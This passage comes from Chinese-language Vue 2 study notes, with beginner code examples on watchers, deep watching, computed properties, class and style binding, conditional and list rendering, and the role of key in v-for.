const vm=new Vue({el:'#fang',data:{ishot:true,},computed:{wea(){return this.ishot?'炎热':'凉爽'}},methods: {changeweather(){this.ishot=!this.ishot}},//监视data数据中ishot的值watch:{//要监视的对象ishot:{//当ishot发生改变时,handler被调用handler(a,b){console.log('ishot被修改了',a,b)}}}
})
</script>
body部分不變,script另一種写法<script>
const vm=new Vue({el:'#fang',data:{ishot:true,},computed:{wea(){return this.ishot?'炎热':'凉爽'}},methods: {changeweather(){this.ishot=!this.ishot}},
})
vm.$watch('ishot',{handler(a,b){console.log('ishot被修改了',a,b)}
})

简写
配置项中只含有handler
<script>
const vm=new Vue({el:'#fang',data:{ishot:true,},computed:{wea(){return this.ishot?'炎热':'凉爽'}},methods: {changeweather(){this.ishot=!this.ishot}},watch:{ishot(a,b){console.log('ishot被修改了',a,b)}}
})
</script>
vm.$watch('ishot',function(a,b){
console.log('ishot被修改了',a,b)
})
1.17 深度监视

1.17.1 监测多级结构中某个属性的变化

<body><div id="fang"><h2>a的值是{{numbers.a}}</h2><button @click="numbers.a++">點我让a +1</button></div>
</body>
<script>
const vm=new Vue({el:'#fang',data:{numbers:{a:1,b:1}},computed:{},methods: {},//目的:只监测a,but回调函数不能直接监视a,需要通过numberswatch:{'numbers.a':{handler(){console.log('a的值改变为',this.numbers.a)}}}
})
</script>
1.17.2 监测多级结构中所有属性的变化

    <div id="fang"><h2>a的值是{{numbers.a}}</h2><button @click="numbers.a++">點我让a +1</button><h2>b的值是{{numbers.b}}</h2><button @click="numbers.b++">點我让b +1</button></div>
</body>
<script>
const vm=new Vue({el:'#fang',data:{numbers:{a:1,b:1}},computed:{},methods: {},//目的:只监测a,but回调函数不能直接监视a,需要通过numberswatch:{numbers:{deep:true,handler(){console.log('number改变了')}}}
})
</script>
1.18 计算&监听(名字案例)

<body><div id="fang">姓:<input type="text" v-model="surName" ><br>名:<input type="text" v-model="name"><br>全名:{{fullname}}</div>

</body><script>const vm =new Vue({el:'#fang',data:{surName:'吴臭屁屁屁',name:'平',fullname:'吴臭屁屁屁-平'},watch:{surName(newSur,oldSur){this.fullname=newSur+'-'+this.nameconsole.log(newSur,oldSur)},name(newname,oldname){this.fullname=this.surName+'-'+newnameconsole.log(newname,oldname)}}// computed:{//     fullname(){//         // 上面一行代码相当于//         // fullname:function(){//         console.log('这一大块就相当于getter,我又被运行啦,运行结果是',this.surName+'-'+this.name)//         return this.surName+'-'+this.name//     }// }})</script>
only watch can do delay

计算属性中,不可以开启异步任务
<body><div id="fang">姓:<input type="text" v-model="surName"><br>名:<input type="text" v-model="name"><br>全名:{{fullname}}</div>
</body>
<script>const vm = new Vue({el: '#fang',data: {surName: '吴臭屁屁屁',name: '平',fullname: '吴臭屁屁屁-平'},watch: {surName(newSur, oldSur) {setTimeout(()=>{//此时,箭头函数没有自己的this,只能向外找,找到surName这个普通函数,并且这个surName由vue管理,所以,this指向这个vm实例this.fullname = newSur + '-' + this.nameconsole.log("新值",newSur,"旧值" ,oldSur)}, 1000)// 下面写法页面中的全名不改变// setTimeout(function() {定时器是由js调的,这里的this指向window//     this.fullname = newSur + '-' + this.name//     console.log(newSur, oldSur)// }, 1000)},name(newname, oldname) {this.fullname = this.surName + '-' + newnameconsole.log(newname, oldname)}}})
</script>
1.19 绑定class样式

style部分
<style>.font{color: rgb(205, 215, 241);font-size: 30px;}.border{border-radius: 50px;}.back{background-color: rgb(143, 99, 106);}.shadow{box-shadow: 5px 5px 5px black;}.basic{width: 200px;height: 100px;border: 1px solid black;}.textlocate{text-align: center;}.green{background-color: aquamarine;}</style>
1.19.1 字符串写法
<body><div id="fang"><!-- 加:后,“”中的值为变量 --><div :class="added" class="basic" @click="changeCss">{{name}}</div></div>
</body>
<script>new Vue({el:"#fang",data:{name:'hello Vue',added:''},methods:{changeCss(){//点击后加上指定的样式this.added='textlocate back'}}})
</script>
1.19.1数组写法
<body><div id="fang"><!-- 加:后,“”中的值为变量 --><div :class="addArr" class="basic" @click="changeCss">{{name}}</div></div>
</body>
<script>vm=new Vue({el:"#fang",data:{name:'hello Vue',addArr:['textlocate','font','back','border','shadow']},methods:{changeCss(){//每点击div一次,去掉一个class样式this.addArr.pop()}}})
</script>


添加

1.19.3 对象写法
<body><div id="fang"><!-- 加:后,“”中的值为变量 --><div :class="addObj" class="basic">{{name}}</div></div>
</body>
<script>vm=new Vue({el:"#fang",data:{name:'hello Vue',addObj:{back:true,textlocate:true}}})
</script>
1.20 style样式绑定

对象,数组写法
<body><div id="fang"><!-- 加:后,“”中的值为变量 --><div :style="styObj" class="basic">{{name}}</div></div>
</body>
<script>vm = new Vue({el: "#fang",data: {name: 'hello Vue',styObj:{fontSize:'30px',color:'red',backgroundColor:'blue'// backgroundcolor:'blue' 这个写法是错误的}}})
</script>

数组
<script>vm = new Vue({el: "#fang",data: {name: 'hello Vue',styArr:[{fontSize:'30px',color:'red',backgroundColor:'blue'// backgroundcolor:'blue' 这个写法是错误的},{borderRadius:'20px'}]}})
</script>

1.21 条件渲染
1.21.1 v-show
也就是调整display
两种写法
<body><div id="fang"><h2 v-show="false"> 欢迎~</h2>//写成表达式也可以//<h2 v-show="1!=1"> 欢迎~</h2></div>
</body>
<script>vm = new Vue({el: "#fang",})
</script>
<body><div id="fang"><h2 v-show="a"> 欢迎~</h2></div>
</body>
<script>vm = new Vue({el: "#fang",data:{a:false}})
</script>

1.21.2 v-if 、 v-else-if 、 v-else
直接决定这个元素是否存在
data中的数据发生改变,整个模板重新解析
template包裹元素,不会破坏结构,只能与v-if配合使用
<body><div id="fang"><h2>当前的n值是{{n}}</h2><button @click="n++">点我 n+1</button><template v-if="n===1"><!-- 想让以下三个元素同时出现或者消失,但是不破坏结构 --><h3>n=1时,出现以下内容</h3><h3>hello</h3><h3>vue</h3></template></div></body>
<script>vm = new Vue({el: "#fang",data:{n:0}})
</script>

1.22 列表渲染
想生成谁,就在谁身上放指令
:key让每个li都有唯一的标识
1.22.1 遍历数组

<body><div id="fang"><ul>人员列表<li v-for="p in persons" :key="p.id">{{p.name}}-{{p.age}}</li></ul></div></body>
<script>vm = new Vue({el: "#fang",data:{persons:[{id:1,name:'Lucy',age:18},{id:2,name:'Bob',age:19},{id:3,name:'Jack',age:19},]}})
</script>
<body><div id="fang"><ul>人员列表<li v-for="(p,index) in persons" :key="index">{{p.name}}-{{p.age}}[{{index}}]</li></ul></div></body>
<script>vm = new Vue({el: "#fang",data:{persons:[{id:1,name:'Lucy',age:18},{id:2,name:'Bob',age:19},{id:3,name:'Jack',age:19},]}})
</script>
1.22.2 遍历对象

<body><div id="fang"><ul>人员信息<li v-for="(value,k) in persons" :key="k">键:{{k}} ——值:{{value}}</li></ul></div></body>
<script>vm = new Vue({el: "#fang",data:{persons:{id:1,name:'Lucy',age:18}}})
</script>
还可以遍历字符串——遍历每个字母
遍历指定次数

1.23 key的作用与原理



index作为key
效率低的原因
id作为key
index为key<body><div id="fang"><button @click="add">点我新增一个人</button> <ul>人员列表<li v-for="(p,index) in persons" :key="index">{{p.name}}-{{p.age}}<input type="text"></li></ul></div></body>
<script>vm = new Vue({el: "#fang",data:{persons:[{id:1,name:'Lucy',age:18},{id:2,name:'Bob',age:19},{id:3,name:'Jack',age:19},]},methods:{add(){const newP={id:4,name:'小吴',age:21}//在数组的前面加一个元素this.persons.unshift(newP)}}})
</script>

若<li v-for="p in persons" :key="p.id">,不会出现问题


注意不能写成
:key="id",否则会报错
1.24 列表过滤
1.24.1用watch实现


<body><div id="fang"><input v-model="keywords" type="text" placeholder="请输入要查询的关键词"><ul>人员列表<br><li v-for="p in filterPersons" :key="p.id">{{p.name}}-{{p.age}}-{{p.sex}}</li></ul></div>
</body>
